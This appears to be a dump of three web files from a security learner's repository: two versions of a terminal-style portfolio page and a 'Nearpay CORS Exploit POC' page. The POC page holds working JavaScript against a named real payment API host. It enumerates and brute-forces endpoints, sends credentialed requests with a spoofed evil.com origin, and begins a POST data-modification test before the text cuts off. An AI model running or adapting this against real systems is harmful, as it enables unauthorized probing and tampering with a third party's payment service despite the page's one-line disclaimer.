
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>3xMB • Terminal</title>
  <meta name="description" content="3xMB | Moh Bacha — Cybersecurity terminal-style portfolio" />
  <meta property="og:title" content="3xMB • Terminal" />
  <meta property="og:description" content="3xMB | Moh Bacha — Cybersecurity terminal-style portfolio" />
  <meta name="theme-color" content="#00ff88" />

  <!-- Favicon -->
  <link rel="icon"
        href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='8' fill='%23000000'/%3E%3Cpath d='M18 20l12 12-12 12M36 44h10' stroke='%2300FF88' stroke-width='6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E" />

  <!-- CSS will be added in Part 2 -->
  <link rel="stylesheet" href="style.css" />

</head>
<body>

  <!-- MATRIX RAIN BACKGROUND -->
  <canvas id="matrixCanvas"></canvas>

  <!-- LOGIN SCREEN -->
  <div id="login-screen" class="login-overlay">
    <div class="login-panel">
      <h2 class="login-title">Welcome to <span class="green">3xMB</span> Secure Console</h2>
      <p class="login-sub">Identify yourself to begin the session.</p>

            <input type="text" id="login-input" class="login-input"
             autocomplete="off" placeholder="Enter username..." />

      <p class="login-hint">Press Enter to continue</p>
      <p id="login-error" class="login-error">Invalid input, try again.</p>

      <!-- Login cinematic log -->
      <div id="login-log" class="login-log"></div>
    </div>
  </div>


  <!-- TERMINAL -->
  <div class="wrap" id="terminal-wrap" style="display:none;">
    <div class="window">

      <header>
        <div class="lamp"></div>
        <div class="title">3xMB Terminal</div>
        <div class="flex"></div>
        <button id="themeBtn" class="theme-btn">🎨 Theme</button>
        <div class="badge" id="themeName">matrix</div>
      </header>

      <main id="screen"></main>

      <footer>
        <span class="muted">Type</span>
        <span class="green">help</span>
        <span class="muted">to list commands • Press</span>
        <span class="green">↑/↓</span>
        <span class="muted">for history</span>
      </footer>

    </div>
  </div>

  <!-- JS (will be added in Part 3 & 4) -->
  <script src="matrix.js"></script>
  <script src="terminal.js"></script>

</body>
</html>
</file>

<file: 3_x_mb_terminal_site_index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>3xMB • Terminal</title>
  <meta name="description" content="3xMB | Moh Bacha — Cybersecurity terminal-style portfolio" />
  <meta property="og:title" content="3xMB • Terminal" />
  <meta property="og:description" content="3xMB | Moh Bacha — Cybersecurity terminal-style portfolio" />
  <meta name="theme-color" content="#00ff88" />
  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='8' fill='%23000000'/%3E%3Cpath d='M18 20l12 12-12 12M36 44h10' stroke='%2300FF88' stroke-width='6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E" />
  <style>
    :root {
      --bg: #0b0f0c;
      --bg-alt: #0e1311;
      --fg: #d4fbe2;
      --accent: #00ff88;
      --muted: #7ee2b8;
      --dim: #3b6d57;
    }
    * { box-sizing: border-box; }
    html, body { height: 100%; }
    body {
      margin: 0;
      background: radial-gradient(1200px 800px at 20% -10%, #0f261a 0%, var(--bg) 40%, #050706 100%);
      color: var(--fg);
      font: 15px/1.6 ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
      letter-spacing: 0.2px;
      overflow: hidden;
    }

    .crt {
      position: fixed;
      inset: 0;
      pointer-events: none;
      background: repeating-linear-gradient(0deg, rgba(0,0,0,0.35) 0, rgba(0,0,0,0.35) 1px, rgba(0,0,0,0.3) 2px, rgba(0,0,0,0.3) 3px);
      mix-blend-mode: overlay;
      opacity: .4;
    }

    .wrap {
      height: 100%;
      display: grid;
      grid-template-rows: auto 1fr auto;
    }

    header {
      display: flex;
      align-items: center;
      gap: 10px;
      padding: 14px 16px;
      background: linear-gradient(180deg, rgba(0,0,0,.4), rgba(0,0,0,0));
      border-bottom: 1px solid #0f2a1d;
    }

    .lamp { width: 10px; height: 10px; border-radius: 50%; background: #133; box-shadow: 0 0 0 2px #041, 0 0 10px 1px var(--accent); }
    .title { color: var(--muted); font-weight: 600; }
    .flex { flex: 1; }

    main {
      padding: 16px;
      height: 100%;
      overflow: auto;
      scrollbar-width: thin;
      scrollbar-color: var(--dim) transparent;
    }

    .line { white-space: pre-wrap; word-break: break-word; }
    .prompt { color: var(--accent); }
    .path { color: var(--muted); }
    .caret { display: inline-block; width: 8px; height: 1.2em; vertical-align: -2px; background: var(--accent); animation: blink 1.1s steps(1) infinite; }

    @keyframes blink { 50% { opacity: 0; } }

    .input-line { display: flex; align-items: baseline; gap: 8px; }
    input[type="text"] {
      background: transparent;
      border: none;
      outline: none;
      color: var(--fg);
      flex: 1;
      font: inherit;
    }

    .muted { color: var(--dim); }
    .green { color: var(--accent); }

    footer {
      display: flex; align-items: center; gap: 10px; padding: 10px 16px; border-top: 1px solid #0f2a1d; background: linear-gradient(0deg, rgba(0,0,0,.5), rgba(0,0,0,0));
      color: var(--muted);
      font-size: 12px;
    }

    .window {
      max-width: 1100px; margin: 0 auto; height: calc(100vh - 0px);
      border-radius: 14px; box-shadow: 0 8px 40px rgba(0,0,0,.5);
      border: 1px solid #0c2018; background: rgba(0,0,0,.25); backdrop-filter: blur(8px);
      overflow: hidden;
    }

    .badge { display:inline-block; padding: 2px 8px; border:1px solid var(--dim); border-radius: 999px; margin-right: 6px; }
    a { color: var(--accent); text-decoration: none; border-bottom: 1px dotted var(--dim); }
    a:hover { border-color: var(--accent); }

    .ascii { color: var(--accent); }

    @media (max-width: 640px) {
      header, main, footer { padding-left: 10px; padding-right: 10px; }
    }
  </style>
</head>
<body>
  <div class="wrap">
    <div class="window">
      <header>
        <div class="lamp"></div>
        <div class="title">3xMB Terminal</div>
        <div class="flex"></div>
        <div class="badge">v1.0</div>
      </header>

      <main id="screen" aria-live="polite" aria-label="terminal output">
        <!-- Boot banner injected by JS -->
      </main>

      <footer>
        <span class="muted">Type</span>&nbsp;<span class="green">help</span>&nbsp;<span class="muted">to list commands •</span>
        <span class="muted">Press</span>&nbsp;<span class="green">↑/↓</span>&nbsp;<span class="muted">for history</span>
      </footer>
    </div>
  </div>
  <div class="crt" aria-hidden="true"></div>

  <script>
    // ======== CONFIG (edit these) ========
    const PROFILE = {
      handle: '3xMB',
      name: 'Moh Bacha',
      email: 'Admin@3xmb.com',
      location: 'Saudi Arabia',
      roles: ['Offensive Security Learner', 'CTF Enthusiast', 'Future Red Teamer'],
      socials: {
        GitHub: 'https://github.com/3xMB',
        LinkedIn: 'https://www.linkedin.com/in/',
        TryHackMe: 'https://tryhackme.com/p/3xMB',
        HackTheBox: 'https://app.hackthebox.com/',
      },
      // Add / edit your certs here
      certs: [
        { name: 'Google Cybersecurity Professional Certificate', issuer: 'Google', date: '2024', id: '' },
        { name: 'TryHackMe — Cybersecurity 101 Path', issuer: 'THM', date: '2025', id: '' },
        // { name: 'eJPT v2', issuer: 'INE/ElevenPaths', date: 'In Progress', id: '' },
      ],
      cv_url: '#', // put your CV link or PDF
      site: '3xmb.com'
    };

    // ======== Terminal Core ========
    const screen = document.getElementById('screen');
    const STATE = { history: [],
                    pointer: -1,
                    path: '~/3xmb',
                    booted: false };

    const COMMANDS = {
      help() {
        return block(`Available commands:\n\n` +
          `about        — who is 3xMB?\n`+
          `certs        — show certifications\n`+
          `socials      — links & profiles\n`+
          `contact      — email & CV\n`+
          `banner       — show ASCII banner\n`+
          `ls           — list sections\n`+
          `whoami       — print current user\n`+
          `clear        — clear the screen`);
      },
      banner() { return block(asciiArt()); },
      ls() { return line('about  certs  socials  contact'); },
      whoami() { return line(`${PROFILE.handle.toLowerCase()}@${PROFILE.site}`); },
      about() {
        const roles = PROFILE.roles.map(r=>`<span class="badge">${escapeHtml(r)}</span>`).join(' ');
        return block(
`Hey, I\'m ${PROFILE.name} (aka <span class="green">${PROFILE.handle}</span>).\n\n`+
`I\'m a cybersecurity learner who\'s deep into red teaming, CTFs, and building tooling.\n`+
`Right now I\'m focusing on web app pentesting and methodical note-taking.\n\n`+
`${roles}\n\n`+
`Arabic (مختصر):\n`+
`أنا ${PROFILE.name} — مهتم باختبار الاختراق و الـCTF وببني أدوات تساعدني أتعلم بعمق.\n`+
`هتلاقي تحت الشهادات اللي خلصتها وروابط حساباتي، ولو محتاج تتواصل: \`${PROFILE.email}\``);
      },
      certs() {
        if (!PROFILE.certs.length) return line('No certifications added yet.');
        const rows = PROFILE.certs.map(c => `• ${escapeHtml(c.name)} — ${escapeHtml(c.issuer)} (${escapeHtml(c.date)})`).join('\n');
        return block(`Certifications (${PROFILE.certs.length}):\n\n${rows}`);
      },
      socials() {
        const links = Object.entries(PROFILE.socials)
          .filter(([k,v]) => v && v !== '#')
          .map(([k,v]) => `• ${k}: <a href="${v}" target="_blank" rel="noopener">${v}</a>`)
          .join('\n');
        return block(links || 'No socials added.');
      },
      contact() {
        const cv = PROFILE.cv_url && PROFILE.cv_url !== '#' ? `\nCV: <a href="${PROFILE.cv_url}" target="_blank" rel="noopener">Download</a>` : '';
        return block(`Email: <a href="mailto:${PROFILE.email}">${PROFILE.email}</a>${cv}`);
      },
      clear() { screen.innerHTML = ''; return ''; },
    };

    // ==== helpers ====
    function asciiArt(){
      return `
<span class="ascii">   ____  __  __ ____  
  /___ \/ / / /|___ \ 
   ___) / /_/ /  __) |
  |__ <| '_  _| |__ < 
  ___) | | | | ___) | 
 |____/|_| |_||____/  </span>
 <span class="muted">3xMB • ${new Date().getFullYear()}</span>`;
    }

    function boot(){
      print(line(asciiArt()));
      print(block(`Welcome to <span class="green">3xMB</span> interactive terminal. Type <span class="green">help</span> to get started.`));
      newline();
      prompt();
      STATE.booted = true;
    }

    function prompt(){
      const row = document.createElement('div');
      row.className = 'input-line';
      row.innerHTML = `<span class="prompt">${PROFILE.handle.toLowerCase()}@${PROFILE.site}</span>:<span class="path">${STATE.path}</span>$`;
      const input = document.createElement('input');
      input.type = 'text';
      input.setAttribute('aria-label','terminal input');
      row.appendChild(input);
      screen.appendChild(row);
      focusInput(input);

      input.addEventListener('keydown', (e)=>{
        if(e.key === 'Enter'){
          const val = input.value.trim();
          input.disabled = true; input.style.opacity = .9;
          run(val);
        } else if(e.key === 'ArrowUp'){
          e.preventDefault(); navigateHistory(-1, input);
        } else if(e.key === 'ArrowDown'){
          e.preventDefault(); navigateHistory(1, input);
        }
      });
      scrollToBottom();
    }

    function run(cmd){
      STATE.history.push(cmd); STATE.pointer = STATE.history.length;
      const [name, ...args] = cmd.split(/\s+/);
      print(line(`<span class="prompt">${PROFILE.handle.toLowerCase()}@${PROFILE.site}</span>:<span class="path">${STATE.path}</span>$ ${escapeHtml(cmd)}`));
      const fn = COMMANDS[name?.toLowerCase()] || (()=> line(`command not found: ${escapeHtml(name||'')}. Try <span class='green'>help</span>`));
      const out = fn(args);
      if (out) print(out);
      newline();
      prompt();
    }

    function navigateHistory(dir, input){
      if(!STATE.history.length) return;
      STATE.pointer = Math.max(0, Math.min(STATE.history.length, STATE.pointer + dir));
      input.value = STATE.history[STATE.pointer] || '';
      setTimeout(()=> input.setSelectionRange(input.value.length, input.value.length), 0);
    }

    function line(html){
      const el = document.createElement('div');
      el.className = 'line';
      el.innerHTML = html;
      return el;
    }
    function block(html){
      const el = document.createElement('div');
      el.className = 'line';
      el.innerHTML = html.replace(/\n/g, '<br/>');
      return el;
    }
    function newline(){ screen.appendChild(document.createElement('div')); }
    function print(el){ screen.appendChild(el); scrollToBottom(); }
    function focusInput(input){ setTimeout(()=> input.focus(), 10); }
    function scrollToBottom(){ screen.scrollTo({ top: screen.scrollHeight }); }
    function escapeHtml(str){ return String(str).replace(/[&<>\"']/g, s => ({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;','\'':'&#39;'}[s])); }

    // boot
    document.addEventListener('DOMContentLoaded', boot);
  </script>
</body>
</html>
</file>

<file: POC.html>
<!DOCTYPE html>
  <html lang="en">
  <head>
      <meta charset="UTF-8">
      <title>Nearpay CORS Exploit POC</title>
      <style>
          body {
              font-family: Arial, sans-serif;
              max-width: 900px;
              margin: 50px auto;
              padding: 20px;
              background: #f5f5f5;
          }
          .container {
              background: white;
              padding: 30px;
              border-radius: 8px;
              box-shadow: 0 2px 10px rgba(0,0,0,0.1);
          }
          h1 { color: #d32f2f; }
          h2 { color: #1976d2; }
          .endpoint {
              background: #e3f2fd;
              padding: 10px;
              margin: 10px 0;
              border-radius: 4px;
              font-family: monospace;
          }
          .success {
              background: #c8e6c9;
              border-left: 4px solid #4caf50;
              padding: 10px;
              margin: 10px 0;
          }
          .error {
              background: #ffcdd2;
              border-left: 4px solid #f44336;
              padding: 10px;
              margin: 10px 0;
          }
          .info {
              background: #fff3cd;
              border-left: 4px solid #ff9800;
              padding: 10px;
              margin: 10px 0;
          }
          button {
              background: #d32f2f;
              color: white;
              padding: 12px 24px;
              border: none;
              border-radius: 4px;
              cursor: pointer;
              font-size: 16px;
              margin: 5px;
          }
          button:hover {
              background: #b71c1c;
          }
          pre {
              background: #263238;
              color: #aed581;
              padding: 15px;
              border-radius: 4px;
              overflow-x: auto;
          }
          #results {
              margin-top: 20px;
          }
      </style>
  </head>
  <body>
      <div class="container">
          <h1>🔴 Nearpay CORS Misconfiguration Exploit</h1>
          <p><strong>Target:</strong> https://sa-dev-api.nearpay.io</p>
          <p><strong>Vulnerability:</strong> CORS wildcard (*) with all HTTP methods allowed</p>

          <div class="info">
              <strong>⚠️ Disclaimer:</strong> This POC is for authorized security testing only.
              Do not use this on production systems without explicit permission.
          </div>

          <h2>Exploit Controls</h2>

          <h3>1. Basic CORS Test</h3>
          <button onclick="testBasicCORS()">Test CORS Access</button>

          <h3>2. API Endpoint Enumeration</h3>
          <button onclick="enumerateEndpoints()">Enumerate API Endpoints</button>

          <h3>3. POST Request Test (Data Modification)</h3>
          <button onclick="testPOST()">Test POST Request</button>

          <h3>4. OPTIONS Preflight Test</h3>
          <button onclick="testOPTIONS()">Test OPTIONS Preflight</button>

          <h3>5. Advanced: Brute Force API Endpoints</h3>
          <button onclick="bruteForceEndpoints()">Brute Force Common Endpoints</button>

          <h3>6. Check Credentials Header (CRITICAL TEST)</h3>
          <button onclick="testCredentials()" style="background: #ff0000; font-weight: bold;">
     
  </button>
          <div id="results"></div>
      </div>

      <script>
          const TARGET_API = 'https://sa-dev-api.nearpay.io';
          const resultsDiv = document.getElementById('results');

          function log(message, type = 'info') {
              const div = document.createElement('div');
              div.className = type;
              div.innerHTML = message;
              resultsDiv.appendChild(div);
          }

          function clearResults() {
              resultsDiv.innerHTML = '';
          }

          // ==========================================
          // TEST 1: Basic CORS Access
          // ==========================================
          async function testBasicCORS() {
              clearResults();
              log('<h3>Test 1: Basic CORS Access</h3>', 'info');

              try {
                  const response = await fetch(TARGET_API + '/', {
                      method: 'GET',
                      headers: {
                          'Content-Type': 'application/json'
                      }
                  });

                  const data = await response.json();
                  const headers = Array.from(response.headers.entries())
                      .map(([k, v]) => `${k}: ${v}`)
                      .join('\n');

                  log(`
                      <strong>✅ SUCCESS!</strong> CORS allows cross-origin request from ${window.location.origin}<br><br>
                      <strong>Response Status:</strong> ${response.status}<br>
                      <strong>Response Data:</strong><pre>${JSON.stringify(data, null, 2)}</pre>
                      <strong>Response Headers:</strong><pre>${headers}</pre>
                  `, 'success');

              } catch (error) {
                  log(`
                      <strong>❌ Failed:</strong> ${error.message}
                  `, 'error');
              }
          }
 // ==========================================
  // TEST: Check Credentials Header
  // ==========================================
  async function testCredentials() {
      clearResults();
      log('<h3>Test: Credentials Header Check</h3>', 'info');

      try {
          // Method 1: XMLHttpRequest (sync for header access)
          const xhr = new XMLHttpRequest();
          xhr.open('GET', TARGET_API + '/', false);
          xhr.setRequestHeader('Origin', 'https://evil.com');
          xhr.withCredentials = true;  // Important: tells browser to send cookies
          xhr.send();

          const allowOrigin = xhr.getResponseHeader('access-control-allow-origin');
          const allowCredentials = xhr.getResponseHeader('access-control-allow-credentials');

          let severity = 'info';
          let message = '';

          if (allowCredentials === 'true') {
              severity = 'error';
              message = `
                  <span style="color: red; font-size: 18px;">
                  ⚠️ CRITICAL: Access-Control-Allow-Credentials: true
                  </span><br><br>
                  <strong>This means:</strong><br>
                  - Cookies CAN be sent cross-origin<br>
                  - Session hijacking possible<br>
                  - Severity: HIGH TO CRITICAL<br>
                  - Impact: Full account takeover possible
              `;
          } else {
              message = `
                  <strong>Access-Control-Allow-Credentials:</strong> ${allowCredentials || 'NOT SET'}<br><br>
                  <strong>This means:</strong><br>
                  - Cookies are NOT sent cross-origin<br>
                  - Token theft required for exploitation<br>
                  - Severity: MEDIUM
              `;
          }

          log(`
              <strong>Access-Control-Allow-Origin:</strong> ${allowOrigin}<br>
              <strong>Access-Control-Allow-Credentials:</strong> ${allowCredentials || 'NOT SET'}<br>
              ${message}
          `, severity);

      } catch (error) {
          log(`<strong>Trying fetch method...</strong>`, 'info');

          // Method 2: Fetch with credentials
          try {
              const response = await fetch(TARGET_API + '/', {
                  method: 'GET',
                  credentials: 'include',  // Send cookies
                  headers: {
                      'Origin': 'https://evil.com'
                  }
              });

              const credsHeader = response.headers.get('access-control-allow-credentials');

              if (credsHeader === 'true') {
                  log(`
                      <span style="color: red; font-size: 20px;">
                      🔴 CRITICAL VULNERABILITY!
                      </span><br><br>
                      <strong>Access-Control-Allow-Credentials: true</strong><br>
                      + <strong>Access-Control-Allow-Origin: *</strong><br><br>
                      This combination allows ANY website to:<br>
                      1. Access authenticated endpoints<br>
                      2. Steal session cookies<br>
                      3. Perform actions as the user<br><br>
                      <strong>Severity: HIGH/CRITICAL</strong>
                  `, 'error');
              } else {
                  log(`
                      <strong>Access-Control-Allow-Credentials:</strong> NOT SET<br>
                      <strong>Good news:</strong> Cookies won't be sent cross-origin.<br>
                      <strong>Bad news:</strong> Still vulnerable to token-based attacks.
                  `, 'success');
              }

          } catch (e) {
              log(`
                  <strong>Browser security blocked the request</strong><br>
                  Check browser DevTools (F12) Network tab to see actual headers.
              `, 'info');
          }
      }
  }


          // ==========================================
          // TEST 2: API Endpoint Enumeration
          // ==========================================
          async function enumerateEndpoints() {
              clearResults();
              log('<h3>Test 2: API Endpoint Enumeration</h3>', 'info');

              const commonEndpoints = [
                  '/api',
                  '/api/v1',
                  '/api/v2',
                  '/auth',
                  '/login',
                  '/users',
                  '/transactions',
                  '/payments',
                  '/merchants',
                  '/terminals',
                  '/devices',
                  '/dashboard',
                  '/admin',
                  '/health',
                  '/status',
                  '/metrics'
              ];

              log('Testing ' + commonEndpoints.length + ' common API endpoints...<br>', 'info');

              for (const endpoint of commonEndpoints) {
                  try {
                      const response = await fetch(TARGET_API + endpoint, {
                          method: 'GET',
                          mode: 'cors',
                          headers: {
                              'Content-Type': 'application/json'
                          }
                      });

                      const data = await response.text();
                      let status = '';

                      if (response.status === 200) {
                          status = '✅ ACCESSIBLE';
                      } else if (response.status === 401) {
                          status = '🔒 PROTECTED (requires auth)';
                      } else if (response.status === 404) {
                          status = '❌ NOT FOUND';
                      } else {
                          status = `⚠️ STATUS ${response.status}`;
                      }

                      log(`<strong>${endpoint}</strong>: ${status}`,
                          response.status === 200 ? 'success' : 'info');

                  } catch (error) {
                      log(`<strong>${endpoint}</strong>: ❌ ERROR - ${error.message}`, 'error');
                  }

                  // Small delay to avoid rate limiting
                  await new Promise(resolve => setTimeout(resolve, 100));
              }
          }

          // ==========================================
          // TEST 3: POST Request Test
          // ==========================================
          async function testPOST() {
              clearResults();
              log('<h3>Test 3: POST Request Test (Data Modification)</h3>', 'info');

              // Test payload - in real attack, this would be crafted for specific endpoint
              const payloads = [
                  { endpoint: '/', data: { test: 'data' } },
